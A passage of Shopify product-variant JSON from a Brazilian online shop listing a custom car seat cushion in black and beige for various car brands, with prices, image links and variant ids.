Toyota","option1":"Preto","option2":"Toyota","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Toyota","public_title":"Preto \/ Toyota","options":["Preto","Toyota"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232958190,"title":"Preto \/ Volkswagen","option1":"Preto","option2":"Volkswagen","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Volkswagen","public_title":"Preto \/ Volkswagen","options":["Preto","Volkswagen"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348232990958,"title":"Preto \/ Volvo","option1":"Preto","option2":"Volvo","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303825646,"product_id":8131054174446,"position":7,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675","variant_ids":[44348232237294,44348232270062,44348232302830,44348232335598,44348232368366,44348232401134,44348232433902,44348232466670,44348232499438,44348232532206,44348232564974,44348232597742,44348232630510,44348232663278,44348232696046,44348232728814,44348232761582,44348232794350,44348232827118,44348232859886,44348232892654,44348232925422,44348232958190,44348232990958,44381475438830]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Preto \/ Volvo","public_title":"Preto \/ Volvo","options":["Preto","Volvo"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984048878,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-black-1.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233023726,"title":"Bege \/ Sem marca","option1":"Bege","option2":"Sem marca","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Sem marca","public_title":"Bege \/ Sem marca","options":["Bege","Sem marca"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233056494,"title":"Bege \/ Audi","option1":"Bege","option2":"Audi","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Audi","public_title":"Bege \/ Audi","options":["Bege","Audi"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233089262,"title":"Bege \/ BMW","option1":"Bege","option2":"BMW","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ BMW","public_title":"Bege \/ BMW","options":["Bege","BMW"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233122030,"title":"Bege \/ Cherry","option1":"Bege","option2":"Cherry","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Cherry","public_title":"Bege \/ Cherry","options":["Bege","Cherry"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233154798,"title":"Bege \/ Chevrolet","option1":"Bege","option2":"Chevrolet","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Chevrolet","public_title":"Bege \/ Chevrolet","options":["Bege","Chevrolet"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233580782,"title":"Bege \/ Citroen","option1":"Bege","option2":"Citroen","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Citroen","public_title":"Bege \/ Citroen","options":["Bege","Citroen"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233187566,"title":"Bege \/ Dodge","option1":"Bege","option2":"Dodge","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Dodge","public_title":"Bege \/ Dodge","options":["Bege","Dodge"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233220334,"title":"Bege \/ Fiat","option1":"Bege","option2":"Fiat","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Fiat","public_title":"Bege \/ Fiat","options":["Bege","Fiat"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233253102,"title":"Bege \/ Ford","option1":"Bege","option2":"Ford","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Ford","public_title":"Bege \/ Ford","options":["Bege","Ford"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233285870,"title":"Bege \/ Honda","option1":"Bege","option2":"Honda","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Honda","public_title":"Bege \/ Honda","options":["Bege","Honda"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233318638,"title":"Bege \/ Hyundai","option1":"Bege","option2":"Hyundai","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Hyundai","public_title":"Bege \/ Hyundai","options":["Bege","Hyundai"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233351406,"title":"Bege \/ Jaguar","option1":"Bege","option2":"Jaguar","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Jaguar","public_title":"Bege \/ Jaguar","options":["Bege","Jaguar"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233384174,"title":"Bege \/ Jeep","option1":"Bege","option2":"Jeep","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Jeep","public_title":"Bege \/ Jeep","options":["Bege","Jeep"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233416942,"title":"Bege \/ Kia","option1":"Bege","option2":"Kia","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Kia","public_title":"Bege \/ Kia","options":["Bege","Kia"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233449710,"title":"Bege \/ Land Rover","option1":"Bege","option2":"Land Rover","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Land Rover","public_title":"Bege \/ Land Rover","options":["Bege","Land Rover"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233482478,"title":"Bege \/ Mercedes","option1":"Bege","option2":"Mercedes","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Mercedes","public_title":"Bege \/ Mercedes","options":["Bege","Mercedes"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44381475471598,"title":"Bege \/ MINI","option1":"Bege","option2":"MINI","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ MINI","public_title":"Bege \/ MINI","options":["Bege","MINI"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233515246,"title":"Bege \/ Mitsubishi","option1":"Bege","option2":"Mitsubishi","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Mitsubishi","public_title":"Bege \/ Mitsubishi","options":["Bege","Mitsubishi"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233548014,"title":"Bege \/ Nissan","option1":"Bege","option2":"Nissan","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303792878,"product_id":8131054174446,"position":6,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:55-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675","variant_ids":[44348233023726,44348233056494,44348233089262,44348233122030,44348233154798,44348233187566,44348233220334,44348233253102,44348233285870,44348233318638,44348233351406,44348233384174,44348233416942,44348233449710,44348233482478,44348233515246,44348233548014,44348233580782,44348233613550,44348233646318,44348233679086,44348233711854,44348233744622,44348233777390,44381475471598]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Bege \/ Nissan","public_title":"Bege \/ Nissan","options":["Bege","Nissan"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310983983342,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-beige-2.webp?v=1696369675"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348233613550,"title":"Bege \/ 